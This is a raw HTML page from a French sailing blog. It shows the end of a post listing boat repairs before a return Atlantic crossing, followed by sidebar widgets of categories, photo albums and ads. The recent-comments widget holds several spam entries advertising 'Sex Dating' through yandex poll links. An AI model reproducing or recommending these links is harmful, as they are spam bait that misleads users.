Reprise des lignes de pêche<br />
Réparation échelle de bain en triste état (bois des marches pété)<br />
Coller penons sur foc<br />
Couture ou troc prochains pavillons de courtoisie<br />
Couture d’une sangle sur chaque partie du taud principal pour mieux le tendre (ou pas)<br />
Test batterie balise de survie<br />
Ajout d’un palan de pataras<br />
Achat d’unités iridium pour la transat’ retour (Saint Martin)<br />
Remonter réflecteur radar<br />
Enrouleur ou pas ?? (Saint Martin ?) (flop n°6 : révision en Martinique du génois SUR enrouleur, mais voiles endraillées correctes…)<br />
Carénage pré transat retour ou pas ??</span></p>
<p class="MsoNormal" style="text-align: justify;"><span lang="FR">Après tout ça, sommes de nouveau en route !<br />
Cap <s>au nord</s>, euh non au sud d’abord ! ;)</span></p>
 
		
		
<div class="postmeta clearfix">

	<div class="meta_left">
		Posté par Christelle M le  02 jan 2014<br />
		<a href="https://voyage-de-renaissance.fr/category/guadeloupe/" rel="category tag">Guadeloupe</a> &bull; Tags: <a href="https://voyage-de-renaissance.fr/tag/caraibes/" rel="tag">Caraïbes</a>, <a href="https://voyage-de-renaissance.fr/tag/guindeau/" rel="tag">guindeau</a>, <a href="https://voyage-de-renaissance.fr/tag/ptit-souci/" rel="tag">p'tit souci</a>, <a href="https://voyage-de-renaissance.fr/tag/presse-etoupe-moteur/" rel="tag">presse-étoupe/moteur</a> &bull; Comment feed <a href='https://voyage-de-renaissance.fr/guadeloupe/ce-qui-est-fait-nest-plus/feed/'>RSS 2.0</a> - <a href="https://voyage-de-renaissance.fr/guadeloupe/ce-qui-est-fait-nest-plus/" title="Ce qui est fait n&rsquo;est plus&#8230;">Lire le post</a> 	</div>

	<div class="meta_right">&bull; <a href="https://voyage-de-renaissance.fr/guadeloupe/ce-qui-est-fait-nest-plus/#comments">1 commentaire</a></div>
</div> <!-- end div .postmeta -->		
	</div> <!-- end div #post -->
<div class='code-block code-block-2' style='text-align: center; margin: 8px auto;'><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RENAISSANCE DESSOUS POST -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6450966124110263"
     data-ad-slot="7459165436"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>	
						
<div id="pagenavi" class="clearfix">
	<div class='wp-pagenavi'>
<span class='pages'>Page 1 sur 5</span><span class='current'>1</span><a class="page larger" href="https://voyage-de-renaissance.fr/category/guadeloupe/page/2/">2</a><a class="page larger" href="https://voyage-de-renaissance.fr/category/guadeloupe/page/3/">3</a><a class="page larger" href="https://voyage-de-renaissance.fr/category/guadeloupe/page/4/">4</a><a class="page larger" href="https://voyage-de-renaissance.fr/category/guadeloupe/page/5/">5</a><a class="nextpostslink" rel="next" href="https://voyage-de-renaissance.fr/category/guadeloupe/page/2/">></a>
</div></div> <!-- end div #pagenavi -->

								      										
				</div> <!-- end div .in30 -->
			</div> <!-- end div #content -->
			

<div id="sidebar" class="grid_2 last">
	<div class="in25">

	<div id="upostit-4" class="widget widget_upostit widget_upostit-blue"><div class="upostit-content">News de novembre 2016 :<br />
Hey hey, on tourne peu à peu la page... ! Comme une grosse envie de terre et de verdure depuis notre retour !<br />
Avec un petit pincement au cœur ; je vous annonce donc officiellement que Renaissance est actuellement et toujours en vente... <br />
Pour plus de renseignements, merci de nous contacter par mail <br />
... En espérant qu'il apporte à son prochain proprio autant de plaisir que nous en avons eu à son bord ;)</div><div class="upostit-t"></div><style>#upostit-4 { font-size: 14px;}</style></div><div id="text-10" class="widget widget_text">			<div class="textwidget"><script async 
src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- RENAISSANCE SIDEBAR TOP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6450966124110263"
     data-ad-slot="3087841435"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-5" class="widget widget_text"><h4>On est là !</h4>			<div class="textwidget"><iframe width="225" height="300" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.fr/maps/ms?msa=0&amp;msid=201307189519303179579.0004c4810bccfd0964c16&amp;ie=UTF8&amp;t=m&amp;source=embed&amp;ll=42.488302,-4.570312&amp;spn=19.427301,19.6875&amp;z=4&amp;output=embed"></iframe><br /><small>Afficher <a href="https://maps.google.fr/maps/ms?msa=0&amp;msid=201307189519303179579.0004c4810bccfd0964c16&amp;ie=UTF8&amp;t=m&amp;source=embed&amp;ll=42.488302,-4.570312&amp;spn=19.427301,19.6875&amp;z=4" style="color:#0000FF;text-align:left">On est là !</a> sur une carte plus grande</small></div>
		</div><div id="categories-4" class="widget widget_categories"><h4>Catégories</h4>		<ul>
	<li class="cat-item cat-item-174"><a href="https://voyage-de-renaissance.fr/category/espagne/" >Espagne</a> (3)
</li>
	<li class="cat-item cat-item-364"><a href="https://voyage-de-renaissance.fr/category/acores/" >Açores</a> (7)
</li>
	<li class="cat-item cat-item-363"><a href="https://voyage-de-renaissance.fr/category/bermudes/" >Bermudes</a> (6)
</li>
	<li class="cat-item cat-item-361"><a href="https://voyage-de-renaissance.fr/category/bahamas/" >Bahamas</a> (4)
</li>
	<li class="cat-item cat-item-360"><a href="https://voyage-de-renaissance.fr/category/cuba/" >Cuba</a> (23)
</li>
	<li class="cat-item cat-item-359"><a href="https://voyage-de-renaissance.fr/category/haiti/" >Haïti</a> (2)
</li>
	<li class="cat-item cat-item-358"><a href="https://voyage-de-renaissance.fr/category/republique-dominicaine/" >République Dominicaine</a> (9)
</li>
	<li class="cat-item cat-item-357"><a href="https://voyage-de-renaissance.fr/category/bvi/" >BVI</a> (7)
</li>
	<li class="cat-item cat-item-356"><a href="https://voyage-de-renaissance.fr/category/saint-martin/" >Saint Martin</a> (4)
</li>
	<li class="cat-item cat-item-354"><a href="https://voyage-de-renaissance.fr/category/antigua-barbuda/" >Antigua et Barbuda</a> (8)
</li>
	<li class="cat-item cat-item-350 current-cat"><a href="https://voyage-de-renaissance.fr/category/guadeloupe/" >Guadeloupe</a> (17)
</li>
	<li class="cat-item cat-item-349"><a href="https://voyage-de-renaissance.fr/category/dominique/" >Dominique</a> (8)
</li>
	<li class="cat-item cat-item-348"><a href="https://voyage-de-renaissance.fr/category/martinique/" >Martinique</a> (5)
</li>
	<li class="cat-item cat-item-347"><a href="https://voyage-de-renaissance.fr/category/sainte-lucie/" >Sainte-Lucie</a> (2)
</li>
	<li class="cat-item cat-item-346"><a href="https://voyage-de-renaissance.fr/category/sv-grenadines/" >Saint Vincent et Grenadines</a> (14)
</li>
	<li class="cat-item cat-item-345"><a href="https://voyage-de-renaissance.fr/category/grenade/" >Grenade et Carriacou</a> (6)
</li>
	<li class="cat-item cat-item-342"><a href="https://voyage-de-renaissance.fr/category/tobago/" >Tobago</a> (5)
</li>
	<li class="cat-item cat-item-340"><a href="https://voyage-de-renaissance.fr/category/cap-vert/" >Cap-Vert</a> (8)
</li>
	<li class="cat-item cat-item-338"><a href="https://voyage-de-renaissance.fr/category/canaries/" >Canaries</a> (17)
</li>
	<li class="cat-item cat-item-336"><a href="https://voyage-de-renaissance.fr/category/madere/" >Madère</a> (8)
</li>
	<li class="cat-item cat-item-335"><a href="https://voyage-de-renaissance.fr/category/portugal-2/" >Portugal</a> (5)
</li>
	<li class="cat-item cat-item-334"><a href="https://voyage-de-renaissance.fr/category/espagne-2/" >Espagne</a> (17)
</li>
	<li class="cat-item cat-item-333"><a href="https://voyage-de-renaissance.fr/category/via-le-tel-satellite/" >Via le tel&#039; satellite !</a> (11)
</li>
	<li class="cat-item cat-item-332"><a href="https://voyage-de-renaissance.fr/category/preparatifs/" >Préparatifs</a> (12)
</li>
	<li class="cat-item cat-item-330"><a href="https://voyage-de-renaissance.fr/category/avant-le-depart/" >Avant le départ</a> (119)
<ul class='children'>
	<li class="cat-item cat-item-1"><a href="https://voyage-de-renaissance.fr/category/avant-le-depart/vie-a-bord/" >&gt; Vie à bord</a> (56)
</li>
	<li class="cat-item cat-item-25"><a href="https://voyage-de-renaissance.fr/category/avant-le-depart/travaux-et-amenagements/" >&gt; Travaux et aménagements</a> (63)
</li>
</ul>
</li>
	<li class="cat-item cat-item-331"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/" >Vrac de nav&#039;</a> (101)
<ul class='children'>
	<li class="cat-item cat-item-24"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/vadrouilles-salees/" >&gt; Vadrouilles salées</a> (21)
</li>
	<li class="cat-item cat-item-20"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/pays-basque-espagnol-2011/" >&gt; Pays basque espagnol 2011</a> (15)
</li>
	<li class="cat-item cat-item-307"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/" >&gt; Péninsule ibérique 2010</a> (56)
	<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/asturies-cantabrie-et-hendaye-2010/" >Asturies, Cantabrie et Hendaye 2010</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/galice2010/" >Galice 2010</a> (8)
</li>
	<li class="cat-item cat-item-30"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/portugalcteouest2010/" >Portugal côte ouest 2010</a> (8)
</li>
	<li class="cat-item cat-item-18"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/algarve2010/" >Algarve 2010</a> (3)
</li>
	<li class="cat-item cat-item-26"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/andalousieetgibraltar2010/" >Andalousie et Gibraltar 2010</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/balares2010/" >Baléares 2010</a> (16)
</li>
	<li class="cat-item cat-item-21"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/peninsule-iberique-2010/costabravaetdorada2010/" >Costa Brava et Dorada 2010</a> (11)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-29"><a href="https://voyage-de-renaissance.fr/category/vrac-de-nav/frioul-et-calanques-2009/" >&gt; Frioul et calanques 2009</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-27"><a href="https://voyage-de-renaissance.fr/category/bibliodebord/" >Biblio de bord</a> (13)
</li>
	<li class="cat-item cat-item-19"><a href="https://voyage-de-renaissance.fr/category/lespratiques/" >Les pratiques</a> (6)
</li>
		</ul>
</div>		<div id="recent-posts-5" class="widget widget_recent_entries">		<h4>Articles récents</h4>		<ul>
					<li>
				<a href="https://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/nouveau-decor/">Nouveau décor</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/lespratiques/prix-des-formalites/">Prix des formalités</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/espagne/4eme-etape-on-rentre-en-france/">4ème étape : on rentre en France !</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/espagne/ptit-crochet-en-espagne/">P&rsquo;tit crochet en Espagne</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/espagne/episode-3-des-acores-a-la-galice/">Episode 3 : Des Açores à la Galice !</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/acores/la-troisieme-et-notre-derniere/">La troisième et notre dernière !</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/acores/en-route-pour-faial/">En route pour Faial</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/acores/horta-lescale-mythique/">Horta, l&rsquo;escale mythique</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/acores/le-dernier-paradis-de-leurope/">Le dernier paradis sauvage de l&rsquo;Europe</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/bermudes/round-2-des-bermudes-aux-acores/">Round 2 : Des Bermudes aux Açores !</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/">Quelques lignes&#8230;</a>
						</li>
					<li>
				<a href="https://voyage-de-renaissance.fr/bermudes/cap-a-lest/">Cap à l&rsquo;est !</a>
						</li>
				</ul>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Derniers commentaires</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Sex Dating. Let's Go - yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=cb0b64044bfd6c3a63920c1341ac76d4&amp; ticket № 3959</a></span> dans <a href="https://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/#comment-238898">Quelques lignes&#8230;</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=11b54e5138195a9b1b0a13073bf63775&amp; ticket # 8575</a></span> dans <a href="https://voyage-de-renaissance.fr/liens/#comment-238897">Liens</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Sex Dating. Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=95eb919cdc62d71ecda4551b23cf8c92&amp; Message # 7453</a></span> dans <a href="https://voyage-de-renaissance.fr/le-voilier/linterminable-liste-des-choses-a-faire-ou-utopie-dun-bateau-pret-a-partir/#comment-238896">L&rsquo;interminable liste des choses à faire (ou l&rsquo;utopie d&rsquo;un bateau prêt à partir)</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=b9c05eeec96400a272428986e3b448bb&amp; Reminder # 8423</a></span> dans <a href="https://voyage-de-renaissance.fr/contact/#comment-238895">Contact</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Dating for sex. Let's Go &gt;&gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=9aada15e2b7cce5f3bfb64426d0781ca&amp; ticket # 8259</a></span> dans <a href="https://voyage-de-renaissance.fr/bermudes/round-2-des-bermudes-aux-acores/#comment-238894">Round 2 : Des Bermudes aux Açores !</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>️ Sex Dating. Let's Go - yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=e93164e8d41cdbdd27ec2ec644d9a27b&amp; Reminder № 9528 ️</a></span> dans <a href="https://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/lafabricationduportique/#comment-238893">La fabrication du portique</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Adult Dating. Go &gt;&gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=2179bbecca56dd6c50e1347777616ad9&amp; ticket № 6678</a></span> dans <a href="https://voyage-de-renaissance.fr/acores/en-route-pour-faial/#comment-238892">En route pour Faial</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD' rel='external nofollow' class='url'>Adult Dating. Go &gt; yandex.com/poll/LZW8GPQdJg3xe5C7gt95bD?hs=cb0b64044bfd6c3a63920c1341ac76d4&amp; Message # 9714</a></span> dans <a href="https://voyage-de-renaissance.fr/via-le-tel-satellite/quelques-lignes/#comment-238698">Quelques lignes&#8230;</a></li></ul></div><div id="popular-posts" class="widget widget_rrm_popular_posts"><h4>Articles les plus lus !</h4><ul><li><a href="https://voyage-de-renaissance.fr/lespratiques/tarifsetcomparatifsdesportsenmediterranee/" rel="bookmark" title="26 août 2009">Tarifs et comparatifs des ports en méditerranée</a></li>

<li><a href="https://voyage-de-renaissance.fr/canaries/lanzarote-terre-de-feu/" rel="bookmark" title="25 septembre 2012">Lanzarote, terre de feu</a></li>

<li><a href="https://voyage-de-renaissance.fr/lespratiques/loctroi-de-mer/" rel="bookmark" title="15 octobre 2013">L&rsquo;octroi de mer</a></li>

<li><a href="https://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/nouveau-decor/" rel="bookmark" title="20 octobre 2014">Nouveau décor</a></li>

<li><a href="https://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/application-et-mise-en-place-des-joints-du-pont/" rel="bookmark" title="20 décembre 2011">Application et mise en place des joints du pont</a></li>

<li><a href="https://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/dernierescouchespourlesafran/" rel="bookmark" title="18 mars 2011">Dernières couches pour le safran</a></li>

<li><a href="https://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/lafabricationduportique/" rel="bookmark" title="24 mai 2010">La fabrication du portique</a></li>

<li><a href="https://voyage-de-renaissance.fr/avant-le-depart/vie-a-bord/lepolluport/" rel="bookmark" title="1 mars 2010">Le polluport</a></li>

<li><a href="https://voyage-de-renaissance.fr/cap-vert/en-route-pour-les-caraibes/" rel="bookmark" title="28 décembre 2012">En route pour les Caraïbes</a></li>

<li><a href="https://voyage-de-renaissance.fr/avant-le-depart/travaux-et-amenagements/changementdupresse-etoupe/" rel="bookmark" title="25 juin 2011">Changement du presse-étoupe</a></li>
</ul><!-- popular Posts took 19.219 ms --></div><div id="text-3" class="widget widget_text"><h4>Toutes nos photos</h4>			<div class="textwidget"><table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/G2ZfKpVt2rTVzbDA8"><img src="https://lh3.googleusercontent.com/-1QdATukSOmE/THjRHkzlGME/AAAAAAAALmQ/MTCk8mytGJQ/s144-c/DeGruissanAuCapSaintVincent.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/G2ZfKpVt2rTVzbDA8" target="_blank">De Gruissan à l'Atlantique 2010</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/Voisc44QTzGdy6xc7" target="_blank"><img src="https://lh5.googleusercontent.com/-tqwyqFk6V0g/THjStPRtTbE/AAAAAAAADHw/gVRWRskTeJY/s160-c/DuCapSaintVincentAHendaye.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/Voisc44QTzGdy6xc7" target="_blank">Remont&eacute;e vers Hendaye 2010</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/t5jurg4d7ciuMzVbA" target="_blank"><img src="https://lh4.googleusercontent.com/-Bc0PFVIuCSA/TiB40XmPBNE/AAAAAAAADHk/3Pd4WdwXcYQ/s160-c/PaysBasque2011.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/t5jurg4d7ciuMzVbA" target="_blank">Pays basque espagnol 2011</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/Qe9jpViyHX9pz8NY7" target="_blank"><img src="https://lh4.googleusercontent.com/-wL-6UzVS9Zw/Tp52AxpD2HE/AAAAAAAAEU0/U9Nn5nReGcw/s144-c/EscapadeBretagne2011.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/Qe9jpViyHX9pz8NY7" target="_blank">Bretagne par la terre 2011</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/tphR5q8AyABKd3Qv9" target="_blank"><img src="https://lh3.googleusercontent.com/-e_FUdq2Rm-A/UHnSfXmBfJE/AAAAAAAAEiI/pHfPU0171eY/s144-c/DHendayeAMadere2012.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/tphR5q8AyABKd3Qv9" target="_blank">D'Hendaye à Madère 2012</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/mFWS8nmYESkv5R4s5" target="_blank"><img src="https://lh3.googleusercontent.com/-tRKa4EfWfls/UauVKYfn_gE/AAAAAAAAE-M/9p6dK9E5lSY/s144-c/CanariesEtCapVert201202.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/mFWS8nmYESkv5R4s5" target="_blank">Canaries & Cap-Vert 2012</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/M3MnfbvSSYUJ6Mzj6" target="_blank"><img src="https://lh4.googleusercontent.com/-EYc5M9JwN2s/Uaws9apf7VE/AAAAAAAAHso/jj9n0Cf48WI/s144-c/TransatTobago20122013.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/M3MnfbvSSYUJ6Mzj6" target="_blank">Transat' & Tobago 2012-2013</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/xMfZgomXr6WVRbGv6" target="_blank"><img src="https://lh4.googleusercontent.com/-iEWcAHCNY5M/Ukb2Ai68S3E/AAAAAAAAF8g/oVOfYnQgI8w/s144-c/Antilles2013.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/xMfZgomXr6WVRbGv6" target="_blank">Petites Antilles 2013 <br/>(De Grenade à la Dominique)</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/MvwZ5peSD6iCQaX76" target="_blank"><img src="https://lh4.googleusercontent.com/-McCM8ZCJjcI/Ukb0UtnsTQE/AAAAAAAALLg/szZzZ2bQeJ8/s144-c/PauseGuadeloupeenne.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/MvwZ5peSD6iCQaX76" target="_blank">Pause guadeloupéenne 2013</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/exwMPowvRmUdsCkA8" target="_blank"><img src="https://lh5.googleusercontent.com/-S-Ibv56-GcI/UtFOSPbc1BE/AAAAAAAALLA/OFUV9r6ZQNk/s144-c/PetitesAntilles2014.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/exwMPowvRmUdsCkA8" target="_blank">Petites Antilles 2014 <br/> (De la Dominique aux Iles Vierges)</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/xEpfANRvc8XXJSwp9" target="_blank"><img src="https://lh6.googleusercontent.com/-PWY2TdlyLbU/U26vjP-4NiE/AAAAAAAAMTk/FgGi5Y1LLqg/s144-c/RepubliqueDominicaineEtHaiti.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" https://photos.app.goo.gl/xEpfANRvc8XXJSwp9" target="_blank">République Dominicaine & Haïti 2014</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/b4Pcyz1wtpBwHdNz6" target="_blank"><img src="https://lh5.googleusercontent.com/-5HUXK56urVg/U27SQH-HHAE/AAAAAAAAM7Y/QxaoHWEHiaw/s144-c/Cuba.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/b4Pcyz1wtpBwHdNz6" target="_blank">Cuba 2014</a>
        </td>
</tr>
</tbody>
</table>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/ECxhiaYPPRWoxGUC7" target="_blank"><img src="https://lh4.googleusercontent.com/-Am39zFnI2hE/U295Ex2GmAE/AAAAAAAANG4/g7juv9752IQ/s144-c/BahamasBermudes.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/ECxhiaYPPRWoxGUC7" target="_blank">Des Bahamas aux Bermudes 2014</a>
        </td>
</tr>
</tbody>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/YA8tzyBkGEmt1ZUX6" target="_blank"><img src="https://lh4.googleusercontent.com/-EaVsULpL0ec/U61O-N9reqE/AAAAAAAAN7M/SuZcfhwNw4E/s144-c/TransatJusquAuxAcores.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/YA8tzyBkGEmt1ZUX6" target="_blank">Transat' retour jusqu'aux Açores 2014</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/zZDmhFZYE2LwNGk78" target="_blank"><img src="https://lh5.googleusercontent.com/-YHLgKKRJ2gs/U-CfLCaF2uE/AAAAAAAAP9c/KwOjI-9SIIg/s144-c/RetourSurLeVieuxContinent.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/zZDmhFZYE2LwNGk78" target="_blank">Retour sur le Vieux Continent</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/wA6niZ185RvMUs6f6" target="_blank"><img src="https://lh3.googleusercontent.com/-5rD7olaWEfg/UkbT48Gi16E/AAAAAAAAHrg/JOiSeQ4REjs/s144-c/LaVieDEnDessous.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/wA6niZ185RvMUs6f6" target="_blank">La vie d'en dessous</a>
        </td>
</tr>
</tbody>
</table>
<table style="width: 194px;">
<tbody>
<tr>

          <a href="https://photos.app.goo.gl/XMB9gYHVjgXYHsnEA" target="_blank"><img src="https://lh6.googleusercontent.com/-aHg0ZwmCbZo/Uawr9hWU4hE/AAAAAAAAFe0/mDShahKU2Hg/s144-c/CondenseDeYoyo.jpg" style="margin: 30px 0 0 30px;" height="133" width="133" /></a>
        </td>
</tr>
<tr>
<td style="text-align: center; font-family: arial,sans-serif; font-size: 11px;">
          <a style="color: #4d4d4d; font-weight: normal; text-decoration: none;" href="https://photos.app.goo.gl/XMB9gYHVjgXYHsnEA" target="_blank">Condensé de yoyo !</a>
        </td>
</tr>
</tbody>
</table></div>
		</div><div id="archives-4" class="widget widget_archive"><h4>Archives</h4>		<ul>
	<li><a href='https://voyage-de-renaissance.fr/2014/10/'>octobre 2014</a>&nbsp;(1)</li>
